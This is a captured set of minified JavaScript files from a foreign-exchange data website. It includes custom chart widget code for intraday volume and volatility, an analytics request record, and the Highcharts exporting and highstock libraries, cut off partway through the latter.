r=e,!0}),r&&t.splice(r,1);var r,o=[],a=0,i=0,e=(jQuery.each(t,function(t,e){o.push([city_name_full[e.city],parseFloat(e.value)]),"1"!==e.isZero&&(a+=Math.round(parseFloat(e.value)/1e6)),i+=Math.round(parseFloat(e.value)/1e6)}),a=Math.round(a).formatMoney(0,".",",")+"M",jQuery(".total_intraday_inner")),n=(e.html(""+a),i=Math.round(i).formatMoney(0,".",",")+"M",jQuery(h).highcharts()),s=(n.addSeries({type:"pie",name:correctTime(t[0].tradedate),data:o,color:["#94da33","#434348","#67c5eb"]}),0),l=(jQuery.each(t,function(t,e){n.series[1].data[t].isZero=!1,"1"===e.isZero&&(s++,n.series[1].data[t].setVisible(0),n.series[1].data[t].isZero=!0)}),0),c=t.length;if(s===t.length){for(l=0;l<c;l++)n.series[1].data[l].setVisible(1),jQuery(".widget_column.intraday-volume .highcharts-series.highcharts-tracker path")[l].style.fillOpacity=.3,jQuery(".widget_column.intraday-volume .highcharts-data-labels.highcharts-tracker path")[l].style.fillOpacity=.3,jQuery(".widget_column.intraday-volume .highcharts-data-labels.highcharts-tracker g")[l].style.fillOpacity=.3,jQuery(".widget_column.intraday-volume .highcharts-legend .highcharts-legend-item")[l].style.fillOpacity=.3;e.css("opacity","0.3"),e.html(""+i)}else for(l=0;l<c;l++)n.series[1].data[l].isZero&&(jQuery(".widget_column.intraday-volume g.highcharts-legend-item")[l].onclick="")}}})}function BVDiagram(t,e,r,o){o.chartRef=Highcharts.stockChart(r,{colors:["#94da33","#1a8b7e"],chart:{},rangeSelector:{enabled:!1},legend:{enabled:!0,align:"center",layout:"vertical",verticalAlign:"top",floating:!1},title:{text:""},boost:{useGPUTranslations:!0},plotOptions:{line:{animation:!1,lineWidth:2,shadow:!1,marker:{enabled:!1},enableMouseTracking:!0},area:{animation:!1,lineWidth:2,marker:{enabled:!1},shadow:!1,enableMouseTracking:!0}},exporting:{enabled:!1},series:[{name:"Midpoint "+t,symbol:t,turboThreshold:0,data:e}],tooltip:{backgroundColor:"rgba(256, 256, 256, 0.85)",style:{color:"#000"},formatter:function(){var t=this.points[0].point.y.formatMoney(this.points[0].series.quote,".",",");return moment(this.points[0].point.x).tz("America/New_York").format("MMMM Do YYYY, HH:mm:ss")+"<br/> Midpoint: <b>"+t+"</b>"}},credits:{enabled:!1},scrollbar:{barBackgroundColor:"#808083",barBorderColor:"#808083",buttonArrowColor:"#CCC",buttonBackgroundColor:"#e7e7e7",buttonBorderColor:"#e7e7e7",rifleColor:"#FFF",trackBackgroundColor:"#f8f8f8",trackBorderColor:"#f8f8f8"}})}function VolatDiagram(t,e,r,o){o.chartVolatRef=Highcharts.stockChart(r,{colors:["#94da33","#009639"],chart:{},rangeSelector:{enabled:!1},legend:{enabled:!0,align:"center",layout:"vertical",verticalAlign:"top",floating:!1},title:{text:""},boost:{useGPUTranslations:!0},exporting:{enabled:!1},plotOptions:{line:{animation:!1,lineWidth:2,shadow:!1,marker:{enabled:!1},enableMouseTracking:!0},area:{animation:!1,lineWidth:1,marker:{enabled:!1},shadow:!1,enableMouseTracking:!0},series:{showInNavigator:!0}},series:e,tooltip:{backgroundColor:"rgba(256, 256, 256, 0.85)",formatter:function(){var t,e;return this.points[0]||this.points[0].point||this.points[1]||this.points[1].point?(t=this.points[0].point.y.formatMoney(this.points[0].series.quote,".",","),e=0,this.points[1].point&&(e=this.points[1].point.y.formatMoney(this.points[1].series.quote,".",",")),moment(this.points[0].point.x).tz("America/New_York").format("MMMM Do YYYY, HH:mm:ss.SSS")+'<br/><span style="color:'+this.points[0].series.color+'">Average '+this.points[0].series.symbol+"</span>:<b>"+t+'</b><br/><span style="color:'+this.points[1].series.color+'">Current '+this.points[0].series.symbol+"</span>: <b>"+e+"</b>"):""}},credits:{enabled:!1},scrollbar:{barBackgroundColor:"#808083",barBorderColor:"#808083",buttonArrowColor:"#CCC",buttonBackgroundColor:"#e7e7e7",buttonBorderColor:"#e7e7e7",rifleColor:"#FFF",trackBackgroundColor:"#f8f8f8",trackBorderColor:"#f8f8f8"}})}function checkDateArrival(e){var t=(new Date).toLocaleString("en-US",{timeZone:"UTC"}),r=new Date(t),t=(new Date).toLocaleString("en-US",{timeZone:"America/New_York"}),t=new Date(t),o=t.getHours(),a=t.getMinutes(),t=t.getDay(),t=0===t||6===t,o=17===o&&0<=a&&a<=30;let i=!0;for(let t=0;t<e.length;t++){var n=e[t];if(!n.date_arrival){console.log(`date_arrival is not present for city ${n.city}.`),i=!1;break}n=new Date(n.date_arrival);if(Math.abs(r-n)/6e4<=30){i=!1;break}}i||t||o?(jQuery("#ivDiagramWidget0").css("opacity","0.3"),jQuery(".total_intraday_inner").css("opacity","0.3"),i&&console.log("Opacity set to 0.3 because all date_arrival values are more than 30 minutes different from the current time."),t&&console.log("Opacity set to 0.3 because it's weekend."),o&&console.log("Opacity set to 0.3 because it's maintenance window (5:00-5:30 PM NY).")):(jQuery("#ivDiagramWidget0").css("opacity","1"),jQuery(".total_intraday_inner").css("opacity","1"),console.log("Opacity set to 1 - normal operation."))}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=665188067&t=pageview&_s=1&dl=https%3A%2F%2Fwww.euronextfx.com%2Fprivacy-policy&ul=en-us%40posix&dt=Privacy%20Policy&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1047851148&gjid=1648165111&cid=26518302.1769352000&tid=UA-64357241-2&_gid=1469772266.1769352000&_r=1&_slc=1&z=1522337463
body_size: -450
content:
2,cG-PBG8SXW9GH

--- FILE ---
content_type: application/javascript
request_url: https://www.euronextfx.com/templates/cassiopeia_euronext/js/lib/exportingStock.js?v=20260125143958
body_size: 7051
content:
!/**
 * Highcharts JS v12.0.1 (2024-11-28)
 * @module highcharts/modules/exporting
 * @requires highcharts
 *
 * Exporting module
 *
 * (c) 2010-2024 Torstein Honsi
 *
 * License: www.highcharts.com/license
*/function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t(require("highcharts"),require("highcharts").AST,require("highcharts").Chart):"function"==typeof define&&define.amd?define("highcharts/exporting",[["highcharts/highcharts"],["highcharts/highcharts","AST"],["highcharts/highcharts","Chart"]],t):"object"==typeof exports?exports["highcharts/exporting"]=t(require("highcharts"),require("highcharts").AST,require("highcharts").Chart):e.Highcharts=t(e.Highcharts,e.Highcharts.AST,e.Highcharts.Chart)}(this,(e,t,n)=>(()=>{"use strict";var i,o,r,s={660:e=>{e.exports=t},960:e=>{e.exports=n},944:t=>{t.exports=e}},l={};function a(e){var t=l[e];if(void 0!==t)return t.exports;var n=l[e]={exports:{}};return s[e](n,n.exports,a),n.exports}a.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return a.d(t,{a:t}),t},a.d=(e,t)=>{for(var n in t)a.o(t,n)&&!a.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},a.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t);var c={};a.d(c,{default:()=>J});var h=a(944),p=/*#__PURE__*/a.n(h),u=a(660),d=/*#__PURE__*/a.n(u);a(960),function(e){e.compose=function(e){return e.navigation||(e.navigation=new t(e)),e};class t{constructor(e){this.updates=[],this.chart=e}addUpdate(e){this.chart.navigation.updates.push(e)}update(e,t){this.updates.forEach(n=>{n.call(this.chart,e,t)})}}e.Additions=t}(i||(i={}));let g=i,{isTouchDevice:f}=p(),m={exporting:{allowTableSorting:!0,type:"image/png",url:"https://export-svg.highcharts.com/",pdfFont:{normal:void 0,bold:void 0,bolditalic:void 0,italic:void 0},printMaxWidth:780,scale:2,buttons:{contextButton:{className:"highcharts-contextbutton",menuClassName:"highcharts-contextmenu",symbol:"menu",titleKey:"contextButtonTitle",menuItems:["viewFullscreen","printChart","separator","downloadPNG","downloadJPEG","downloadSVG"],y:-5}},menuItemDefinitions:{viewFullscreen:{textKey:"viewFullscreen",onclick:function(){this.fullscreen&&this.fullscreen.toggle()}},printChart:{textKey:"printChart",onclick:function(){this.print()}},separator:{separator:!0},downloadPNG:{textKey:"downloadPNG",onclick:function(){this.exportChart()}},downloadJPEG:{textKey:"downloadJPEG",onclick:function(){this.exportChart({type:"image/jpeg"})}},downloadPDF:{textKey:"downloadPDF",onclick:function(){this.exportChart({type:"application/pdf"})}},downloadSVG:{textKey:"downloadSVG",onclick:function(){this.exportChart({type:"image/svg+xml"})}}}},lang:{viewFullscreen:"View in full screen",exitFullscreen:"Exit from full screen",printChart:"Print chart",downloadPNG:"Download PNG image",downloadJPEG:"Download JPEG image",downloadPDF:"Download PDF document",downloadSVG:"Download SVG vector image",contextButtonTitle:"Chart context menu"},navigation:{buttonOptions:{symbolSize:14,symbolX:14.5,symbolY:13.5,align:"right",buttonSpacing:5,height:28,verticalAlign:"top",width:28,symbolFill:"#666666",symbolStroke:"#666666",symbolStrokeWidth:3,theme:{fill:"#ffffff",padding:5,stroke:"none","stroke-linecap":"round"}},menuStyle:{border:"none",borderRadius:"3px",background:"#ffffff",padding:"0.5em"},menuItemStyle:{background:"none",borderRadius:"3px",color:"#333333",padding:"0.5em",fontSize:f?"0.9em":"0.8em",transition:"background 250ms, color 250ms"},menuItemHoverStyle:{background:"#f2f2f2"}}};!function(e){let t=[];function n(e,t,n,i){return[["M",e,t+2.5],["L",e+n,t+2.5],["M",e,t+i/2+.5],["L",e+n,t+i/2+.5],["M",e,t+i-1.5],["L",e+n,t+i-1.5]]}function i(e,t,n,i){let o=i/3-2;return[].concat(this.circle(n-o,t,o,o),this.circle(n-o,t+o+4,o,o),this.circle(n-o,t+2*(o+4),o,o))}e.compose=function(e){if(-1===t.indexOf(e)){t.push(e);let o=e.prototype.symbols;o.menu=n,o.menuball=i.bind(o)}}}(o||(o={}));let x=o,{composed:y}=p(),{addEvent:b,fireEvent:v,pushUnique:w}=p();function S(){this.fullscreen=new E(this)}class E{static compose(e){w(y,"Fullscreen")&&b(e,"beforeRender",S)}constructor(e){this.chart=e,this.isOpen=!1;let t=e.renderTo;!this.browserProps&&("function"==typeof t.requestFullscreen?this.browserProps={fullscreenChange:"fullscreenchange",requestFullscreen:"requestFullscreen",exitFullscreen:"exitFullscreen"}:t.mozRequestFullScreen?this.browserProps={fullscreenChange:"mozfullscreenchange",requestFullscreen:"mozRequestFullScreen",exitFullscreen:"mozCancelFullScreen"}:t.webkitRequestFullScreen?this.browserProps={fullscreenChange:"webkitfullscreenchange",requestFullscreen:"webkitRequestFullScreen",exitFullscreen:"webkitExitFullscreen"}:t.msRequestFullscreen&&(this.browserProps={fullscreenChange:"MSFullscreenChange",requestFullscreen:"msRequestFullscreen",exitFullscreen:"msExitFullscreen"}))}close(){let e=this,t=e.chart,n=t.options.chart;v(t,"fullscreenClose",null,function(){e.isOpen&&e.browserProps&&t.container.ownerDocument instanceof Document&&t.container.ownerDocument[e.browserProps.exitFullscreen](),e.unbindFullscreenEvent&&(e.unbindFullscreenEvent=e.unbindFullscreenEvent()),t.setSize(e.origWidth,e.origHeight,!1),e.origWidth=void 0,e.origHeight=void 0,n.width=e.origWidthOption,n.height=e.origHeightOption,e.origWidthOption=void 0,e.origHeightOption=void 0,e.isOpen=!1,e.setButtonText()})}open(){let e=this,t=e.chart,n=t.options.chart;v(t,"fullscreenOpen",null,function(){if(n&&(e.origWidthOption=n.width,e.origHeightOption=n.height),e.origWidth=t.chartWidth,e.origHeight=t.chartHeight,e.browserProps){let n=b(t.container.ownerDocument,e.browserProps.fullscreenChange,function(){e.isOpen?(e.isOpen=!1,e.close()):(t.setSize(null,null,!1),e.isOpen=!0,e.setButtonText())}),i=b(t,"destroy",n);e.unbindFullscreenEvent=()=>{n(),i()};let o=t.renderTo[e.browserProps.requestFullscreen]();o&&o.catch(function(){alert("Full screen is not supported inside a frame.")})}})}setButtonText(){let e=this.chart,t=e.exportDivElements,n=e.options.exporting,i=n&&n.buttons&&n.buttons.contextButton.menuItems,o=e.options.lang;if(n&&n.menuItemDefinitions&&o&&o.exitFullscreen&&o.viewFullscreen&&i&&t){let e=t[i.indexOf("viewFullscreen")];e&&d().setElementHTML(e,this.isOpen?o.exitFullscreen:n.menuItemDefinitions.viewFullscreen.text||o.viewFullscreen)}}toggle(){this.isOpen?this.close():this.open()}}let{win:C}=p(),{discardElement:T,objectEach:O}=p(),F={ajax:function(e){let t={json:"application/json",xml:"application/xml",text:"text/plain",octet:"application/octet-stream"},n=new XMLHttpRequest;function i(t,n){e.error&&e.error(t,n)}if(!e.url)return!1;n.open((e.type||"get").toUpperCase(),e.url,!0),e.headers&&e.headers["Content-Type"]||n.setRequestHeader("Content-Type",t[e.dataType||"json"]||t.text),O(e.headers,function(e,t){n.setRequestHeader(t,e)}),e.responseType&&(n.responseType=e.responseType),n.onreadystatechange=function(){let t;if(4===n.readyState){if(200===n.status){if("blob"!==e.responseType&&(t=n.responseText,"json"===e.dataType))try{t=JSON.parse(t)}catch(e){if(e instanceof Error)return i(n,e)}return e.success&&e.success(t,n)}i(n,n.responseText)}},e.data&&"string"!=typeof e.data&&(e.data=JSON.stringify(e.data)),n.send(e.data)},getJSON:function(e,t){F.ajax({url:e,success:t,dataType:"json",headers:{"Content-Type":"text/plain"}})},post:function(e,t,n){let i=new C.FormData;O(t,function(e,t){i.append(t,e)}),i.append("b64","true");let{filename:o,type:r}=t;return C.fetch(e,{method:"POST",body:i,...n}).then(e=>{e.ok&&e.text().then(e=>{let t=document.createElement("a");t.href=`data:${r};base64,${e}`,t.download=o,t.click(),T(t)})})}},{defaultOptions:P}=p(),{doc:M,SVG_NS:k,win:N}=p(),{addEvent:H,css:D,createElement:G,discardElement:q,extend:I,find:W,fireEvent:R,isObject:j,merge:V,objectEach:$,pick:z,removeEvent:L,uniqueKey:A}=p();!function(e){let t;let n=[/-/,/^(clipPath|cssText|d|height|width)$/,/^font$/,/[lL]ogical(Width|Height)$/,/^parentRule$/,/^(cssRules|ownerRules)$/,/perspective/,/TapHighlightColor/,/^transition/,/^length$/,/^\d+$/],i=["fill","stroke","strokeLinecap","strokeLinejoin","strokeWidth","textAnchor","x","y"];e.inlineAllowlist=[];let o=["clipPath","defs","desc"];function r(e){let t,n;let i=this,o=i.renderer,r=V(i.options.navigation.buttonOptions,e),s=r.onclick,l=r.menuItems,a=r.symbolSize||12;if(i.btnCount||(i.btnCount=0),i.exportDivElements||(i.exportDivElements=[],i.exportSVGElements=[]),!1===r.enabled||!r.theme)return;let c=i.styledMode?{}:r.theme;s?n=function(e){e&&e.stopPropagation(),s.call(i,e)}:l&&(n=function(e){e&&e.stopPropagation(),i.contextMenu(h.menuClassName,l,h.translateX||0,h.translateY||0,h.width||0,h.height||0,h),h.setState(2)}),r.text&&r.symbol?c.paddingLeft=z(c.paddingLeft,30):r.text||I(c,{width:r.width,height:r.height,padding:0});let h=o.button(r.text,0,0,n,c,void 0,void 0,void 0,void 0,r.useHTML).addClass(e.className).attr({title:z(i.options.lang[r._titleKey||r.titleKey],"")});h.menuClassName=e.menuClassName||"highcharts-menu-"+i.btnCount++,r.symbol&&(t=o.symbol(r.symbol,Math.round((r.symbolX||0)-a/2),Math.round((r.symbolY||0)-a/2),a,a,{width:a,height:a}).addClass("highcharts-button-symbol").attr({zIndex:1}).add(h),i.styledMode||t.attr({stroke:r.symbolStroke,fill:r.symbolFill,"stroke-width":r.symbolStrokeWidth||1})),h.add(i.exportingGroup).align(I(r,{width:h.width,x:z(r.x,i.buttonOffset)}),!0,"spacingBox"),i.buttonOffset+=((h.width||0)+r.buttonSpacing)*("right"===r.align?-1:1),i.exportSVGElements.push(h,t)}function s(){if(!this.printReverseInfo)return;let{childNodes:e,origDisplay:n,resetParams:i}=this.printReverseInfo;this.moveContainers(this.renderTo),[].forEach.call(e,function(e,t){1===e.nodeType&&(e.style.display=n[t]||"")}),this.isPrinting=!1,i&&this.setSize.apply(this,i),delete this.printReverseInfo,t=void 0,R(this,"afterPrint")}function l(){let e=M.body,t=this.options.exporting.printMaxWidth,n={childNodes:e.childNodes,origDisplay:[],resetParams:void 0};this.isPrinting=!0,this.pointer?.reset(void 0,0),R(this,"beforePrint"),t&&this.chartWidth>t&&(n.resetParams=[this.options.chart.width,void 0,!1],this.setSize(t,void 0,!1)),[].forEach.call(n.childNodes,function(e,t){1===e.nodeType&&(n.origDisplay[t]=e.style.display,e.style.display="none")}),this.moveContainers(e),this.printReverseInfo=n}function a(e){e.renderExporting(),H(e,"redraw",e.renderExporting),H(e,"destroy",e.destroyExport)}function c(e,t,n,i,o,r,s){let l=this,a=l.options.navigation,c=l.chartWidth,h=l.chartHeight,u="cache-"+e,g=Math.max(o,r),f,m=l[u];m||(l.exportContextMenu=l[u]=m=G("div",{className:e},{position:"absolute",zIndex:1e3,padding:g+"px",pointerEvents:"auto",...l.renderer.style},l.scrollablePlotArea?.fixedDiv||l.container),f=G("ul",{className:"highcharts-menu"},l.styledMode?{}:{listStyle:"none",margin:0,padding:0},m),l.styledMode||D(f,I({MozBoxShadow:"3px 3px 10px #888",WebkitBoxShadow:"3px 3px 10px #888",boxShadow:"3px 3px 10px #888"},a.menuStyle)),m.hideMenu=function(){D(m,{display:"none"}),s&&s.setState(0),l.openMenu=!1,D(l.renderTo,{overflow:"hidden"}),D(l.container,{overflow:"hidden"}),p().clearTimeout(m.hideTimer),R(l,"exportMenuHidden")},l.exportEvents.push(H(m,"mouseleave",function(){m.hideTimer=N.setTimeout(m.hideMenu,500)}),H(m,"mouseenter",function(){p().clearTimeout(m.hideTimer)}),H(M,"mouseup",function(t){l.pointer?.inClass(t.target,e)||m.hideMenu()}),H(m,"click",function(){l.openMenu&&m.hideMenu()})),t.forEach(function(e){if("string"==typeof e&&(e=l.options.exporting.menuItemDefinitions[e]),j(e,!0)){let t;e.separator?t=G("hr",void 0,void 0,f):("viewData"===e.textKey&&l.isDataTableVisible&&(e.textKey="hideData"),t=G("li",{className:"highcharts-menu-item",onclick:function(t){t&&t.stopPropagation(),m.hideMenu(),"string"!=typeof e&&e.onclick&&e.onclick.apply(l,arguments)}},void 0,f),d().setElementHTML(t,e.text||l.options.lang[e.textKey]),l.styledMode||(t.onmouseover=function(){D(this,a.menuItemHoverStyle)},t.onmouseout=function(){D(this,a.menuItemStyle)},D(t,I({cursor:"pointer"},a.menuItemStyle||{})))),l.exportDivElements.push(t)}}),l.exportDivElements.push(f,m),l.exportMenuWidth=m.offsetWidth,l.exportMenuHeight=m.offsetHeight);let x={display:"block"};n+(l.exportMenuWidth||0)>c?x.right=c-n-o-g+"px":x.left=n-g+"px",i+r+(l.exportMenuHeight||0)>h&&s.alignOptions?.verticalAlign!=="top"?x.bottom=h-i-g+"px":x.top=i+r-g+"px",D(m,x),D(l.renderTo,{overflow:""}),D(l.container,{overflow:""}),l.openMenu=!0,R(l,"exportMenuShown")}function h(e){let t;let n=e?e.target:this,i=n.exportSVGElements,o=n.exportDivElements,r=n.exportEvents;i&&(i.forEach((e,o)=>{e&&(e.onclick=e.ontouchstart=null,n[t="cache-"+e.menuClassName]&&delete n[t],i[o]=e.destroy())}),i.length=0),n.exportingGroup&&(n.exportingGroup.destroy(),delete n.exportingGroup),o&&(o.forEach(function(e,t){e&&(p().clearTimeout(e.hideTimer),L(e,"mouseleave"),o[t]=e.onmouseout=e.onmouseover=e.ontouchstart=e.onclick=null,q(e))}),o.length=0),r&&(r.forEach(function(e){e()}),r.length=0)}function u(e,t){let n=this.getSVGForExport(e,t);e=V(this.options.exporting,e),F.post(e.url,{filename:e.filename?e.filename.replace(/\//g,"-"):this.getFilename(),type:e.type,width:e.width,scale:e.scale,svg:n},e.fetchOptions)}function f(e){return e&&this.inlineStyles(),this.container.innerHTML}function y(){let e=this.userOptions.title&&this.userOptions.title.text,t=this.options.exporting.filename;return t?t.replace(/\//g,"-"):("string"==typeof e&&(t=e.toLowerCase().replace(/<\/?[^>]+(>|$)/g,"").replace(/[\s_]+/g,"-").replace(/[^a-z\d\-]/g,"").replace(/^[\-]+/g,"").replace(/[\-]+/g,"-").substr(0,24).replace(/[\-]+$/g,"")),(!t||t.length<5)&&(t="chart"),t)}function b(e){let t,n,i=V(this.options,e);i.plotOptions=V(this.userOptions.plotOptions,e&&e.plotOptions),i.time=V(this.userOptions.time,e&&e.time);let o=G("div",null,{position:"absolute",top:"-9999em",width:this.chartWidth+"px",height:this.chartHeight+"px"},M.body),r=this.renderTo.style.width,s=this.renderTo.style.height,l=i.exporting.sourceWidth||i.chart.width||/px$/.test(r)&&parseInt(r,10)||(i.isGantt?800:600),a=i.exporting.sourceHeight||i.chart.height||/px$/.test(s)&&parseInt(s,10)||400;I(i.chart,{animation:!1,renderTo:o,forExport:!0,renderer:"SVGRenderer",width:l,height:a}),i.exporting.enabled=!1,delete i.data,i.series=[],this.series.forEach(function(e){(n=V(e.userOptions,{animation:!1,enableMouseTracking:!1,showCheckbox:!1,visible:e.visible})).isInternal||i.series.push(n)});let c={};this.axes.forEach(function(e){e.userOptions.internalKey||(e.userOptions.internalKey=A()),e.options.isInternal||(c[e.coll]||(c[e.coll]=!0,i[e.coll]=[]),i[e.coll].push(V(e.userOptions,{visible:e.visible,type:e.type,uniqueNames:e.uniqueNames})))}),i.colorAxis=this.userOptions.colorAxis;let h=new this.constructor(i,this.callback);return e&&["xAxis","yAxis","series"].forEach(function(t){let n={};e[t]&&(n[t]=e[t],h.update(n))}),this.axes.forEach(function(e){let t=W(h.axes,function(t){return t.options.internalKey===e.userOptions.internalKey}),n=e.getExtremes(),i=n.userMin,o=n.userMax;t&&(void 0!==i&&i!==t.min||void 0!==o&&o!==t.max)&&t.setExtremes(i,o,!0,!1)}),t=h.getChartHTML(this.styledMode||i.exporting?.applyStyleSheets),R(this,"getSVG",{chartCopy:h}),t=this.sanitizeSVG(t,i),i=null,h.destroy(),q(o),t}function v(e,t){let n=this.options.exporting;return this.getSVG(V({chart:{borderRadius:0}},n.chartOptions,t,{exporting:{sourceWidth:e&&e.sourceWidth||n.sourceWidth,sourceHeight:e&&e.sourceHeight||n.sourceHeight}}))}function w(){let t;let r=e.inlineAllowlist,s={},l=M.createElement("iframe");D(l,{width:"1px",height:"1px",visibility:"hidden"}),M.body.appendChild(l);let a=l.contentWindow&&l.contentWindow.document;a&&a.body.appendChild(a.createElementNS(k,"svg")),function e(l){let c,h,u,d,g,f;let m={};if(a&&1===l.nodeType&&-1===o.indexOf(l.nodeName)){if(c=N.getComputedStyle(l,null),h="svg"===l.nodeName?{}:N.getComputedStyle(l.parentNode,null),!s[l.nodeName]){t=a.getElementsByTagName("svg")[0],u=a.createElementNS(l.namespaceURI,l.nodeName),t.appendChild(u);let e=N.getComputedStyle(u,null),n={};for(let t in e)t.length<1e3&&"string"==typeof e[t]&&!/^\d+$/.test(t)&&(n[t]=e[t]);s[l.nodeName]=n,"text"===l.nodeName&&delete s.text.fill,t.removeChild(u)}for(let e in c)(p().isFirefox||p().isMS||p().isSafari||Object.hasOwnProperty.call(c,e))&&function(e,t){if(d=g=!1,r.length){for(f=r.length;f--&&!g;)g=r[f].test(t);d=!g}for("transform"===t&&"none"===e&&(d=!0),f=n.length;f--&&!d;){if(t.length>1e3)throw Error("Input too long");d=n[f].test(t)||"function"==typeof e}!d&&(h[t]!==e||"svg"===l.nodeName)&&s[l.nodeName][t]!==e&&(i&&-1===i.indexOf(t)?m[t]=e:e&&l.setAttribute(t.replace(/[A-Z]/g,function(e){return"-"+e.toLowerCase()}),e))}(c[e],e);if(D(l,m),"svg"===l.nodeName&&l.setAttribute("stroke-width","1px"),"text"===l.nodeName)return;[].forEach.call(l.children||l.childNodes,e)}}(this.container.querySelector("svg")),t.parentNode.removeChild(t),l.parentNode.removeChild(l)}function S(e){let{scrollablePlotArea:t}=this;(t?[t.fixedDiv,t.scrollingContainer]:[this.container]).forEach(function(t){e.appendChild(t)})}function C(){let e=this,t=(t,n,i)=>{e.isDirtyExporting=!0,V(!0,e.options[t],n),z(i,!0)&&e.redraw()};e.exporting={update:function(e,n){t("exporting",e,n)}},g.compose(e).navigation.addUpdate((e,n)=>{t("navigation",e,n)})}function T({alignTo:e,key:t,textPxLength:n}){let i=this.options.exporting,{align:o,buttonSpacing:r=0,verticalAlign:s,width:l=0}=V(this.options.navigation?.buttonOptions,i?.buttons?.contextButton),a=e.width-n,c=l+r;(i?.enabled??!0)&&"title"===t&&"right"===o&&"top"===s&&a<2*c&&(a<c?e.width-=c:this.title?.alignValue!=="left"&&(e.x-=c-a/2))}function O(){let e=this;e.isPrinting||(t=e,p().isSafari||e.beforePrint(),setTimeout(()=>{N.focus(),N.print(),p().isSafari||setTimeout(()=>{e.afterPrint()},1e3)},1))}function K(){let e=this,t=e.options.exporting,n=t.buttons,i=e.isDirtyExporting||!e.exportSVGElements;e.buttonOffset=0,e.isDirtyExporting&&e.destroyExport(),i&&!1!==t.enabled&&(e.exportEvents=[],e.exportingGroup=e.exportingGroup||e.renderer.g("exporting-group").attr({zIndex:3}).add(),$(n,function(t){e.addButton(t)}),e.isDirtyExporting=!1)}function B(e,t){let n=e.indexOf("</svg>")+6,i=e.substr(n);return e=e.substr(0,n),t&&t.exporting&&t.exporting.allowHTML&&i&&(i='<foreignObject x="0" y="0" width="'+t.chart.width+'" height="'+t.chart.height+'"><body xmlns="http://www.w3.org/1999/xhtml">'+i.replace(/(<(?:img|br).*?(?=\>))>/g,"$1 />")+"</body></foreignObject>",e=e.replace("</svg>",i+"</svg>")),e=e.replace(/zIndex="[^"]+"/g,"").replace(/symbolName="[^"]+"/g,"").replace(/jQuery\d+="[^"]+"/g,"").replace(/url\(("|&quot;)(.*?)("|&quot;)\;?\)/g,"url($2)").replace(/url\([^#]+#/g,"url(#").replace(/<svg /,'<svg xmlns:xlink="http://www.w3.org/1999/xlink" ').replace(/ (NS\d+\:)?href=/g," xlink:href=").replace(/\n+/g," ").replace(/(fill|stroke)="rgba\(([ \d]+,[ \d]+,[ \d]+),([ \d\.]+)\)"/g,'$1="rgb($2)" $1-opacity="$3"').replace(/&nbsp;/g,"\xa0").replace(/&shy;/g,"\xad")}e.compose=function(e,n){x.compose(n),E.compose(e);let i=e.prototype;i.exportChart||(i.afterPrint=s,i.exportChart=u,i.inlineStyles=w,i.print=O,i.sanitizeSVG=B,i.getChartHTML=f,i.getSVG=b,i.getSVGForExport=v,i.getFilename=y,i.moveContainers=S,i.beforePrint=l,i.contextMenu=c,i.addButton=r,i.destroyExport=h,i.renderExporting=K,i.callbacks.push(a),H(e,"init",C),H(e,"layOutTitle",T),p().isSafari&&N.matchMedia("print").addListener(function(e){t&&(e.matches?t.beforePrint():t.afterPrint())}),P.exporting=V(m.exporting,P.exporting),P.lang=V(m.lang,P.lang),P.navigation=V(m.navigation,P.navigation))}}(r||(r={}));let K=r,B=p();B.HttpUtilities=B.HttpUtilities||F,B.ajax=B.HttpUtilities.ajax,B.getJSON=B.HttpUtilities.getJSON,B.post=B.HttpUtilities.post,K.compose(B.Chart,B.Renderer);let J=p();return c.default})());

--- FILE ---
content_type: application/javascript
request_url: https://www.euronextfx.com/templates/cassiopeia_euronext/js/lib/highstock.js?v=20260125143958
body_size: 142712
content:
!/**
 * Highcharts JS v12.0.1 (2024-11-28)
 * @module highcharts/highcharts
 *
 * (c) 2009-2024 Torstein Honsi
 *
 * License: www.highcharts.com/license
*/function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define("highcharts/highcharts",[],e):"object"==typeof exports?exports.highcharts=e():t.Highcharts&&t.Highcharts.error(16,!0)||(t.Highcharts=e())}(this,function(){return function(){"use strict";var t,e,i,o,r,n,s,a,h,l,d,c,p,u,f,g,v,m,y,x,b,k,M,w,S,A,T,C,O,P,E,L,B,D,I,z,R,N,W,G,X,H,Y,F,_,j,U,V,Z,q,K,$,J,Q,tt,te,ti,to,tr,tn,ts={};ts.d=function(t,e){for(var i in e)ts.o(e,i)&&!ts.o(t,i)&&Object.defineProperty(t,i,{enumerable:!0,get:e[i]})},ts.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)};var ta={};ts.d(ta,{default:function(){return fl}}),(t=L||(L={})).SVG_NS="http://www.w3.org/2000/svg",t.product="Highcharts",t.version="12.0.1",t.win="undefined"!=typeof window?window:{},t.doc=t.win.document,t.svg=t.doc&&t.doc.createElementNS&&!!t.doc.createElementNS(t.SVG_NS,"svg").createSVGRect,t.userAgent=t.win.navigator&&t.win.navigator.userAgent||"",t.isChrome=t.win.chrome,t.isFirefox=-1!==t.userAgent.indexOf("Firefox"),t.isMS=/(edge|msie|trident)/i.test(t.userAgent)&&!t.win.opera,t.isSafari=!t.isChrome&&-1!==t.userAgent.indexOf("Safari"),t.isTouchDevice=/(Mobile|Android|Windows Phone)/.test(t.userAgent),t.isWebKit=-1!==t.userAgent.indexOf("AppleWebKit"),t.deg2rad=2*Math.PI/360,t.marginNames=["plotTop","marginRight","marginBottom","plotLeft"],t.noop=function(){},t.supportsPassiveEvents=function(){var e=!1;if(!t.isMS){var i=Object.defineProperty({},"passive",{get:function(){e=!0}});t.win.addEventListener&&t.win.removeEventListener&&(t.win.addEventListener("testPassive",t.noop,i),t.win.removeEventListener("testPassive",t.noop,i))}return e}(),t.charts=[],t.composed=[],t.dateFormats={},t.seriesTypes={},t.symbolSizes={},t.chartCount=0;var th=L,tl=function(t,e,i){if(i||2==arguments.length)for(var o,r=0,n=e.length;r<n;r++)!o&&r in e||(o||(o=Array.prototype.slice.call(e,0,r)),o[r]=e[r]);return t.concat(o||Array.prototype.slice.call(e))},td=th.charts,tc=th.doc,tp=th.win;function tu(t,e,i,o){var r=e?"Highcharts error":"Highcharts warning";32===t&&(t="".concat(r,": Deprecated member"));var n=tb(t),s=n?"".concat(r," #").concat(t,": 